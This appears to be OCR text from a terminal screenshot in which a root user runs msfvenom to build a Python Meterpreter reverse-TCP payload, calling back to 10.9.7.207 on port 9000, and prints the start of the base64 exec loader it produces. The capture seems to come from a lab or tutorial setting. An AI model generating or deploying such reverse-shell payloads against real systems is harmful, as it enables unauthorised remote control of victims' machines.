 Activities
Terminator
Fri 10:43
root@androidc371kl1172: ~/Desktop
root@androidc371kl1172: ~/Desktop 138x43
pythonpayload.py
Arduino IDE
root@androidc371kl1172:~# cd /root/Desktop/
root@androidc371kl1172:~/Desktop# ls
arduino-arduinoide.desktop
root@androidc371kl1172:~/Desktop#
root@androidc371kl1172:~/Desktop#
root@androidc371kl1172:~/Desktop#
root@androidc371kl1172:~/Desktop# msfvenom -p python/meterpreter/reverse_tcp LHOST=10.9.7.207 LPORT=9000 R>pythonpayload.py
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 358 bytes
root@androidc371kl1172:~/Desktop# cat pythonpayload.py
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('
root@androidc371kl1172:~/Desktop#
GT
AUSTRALIA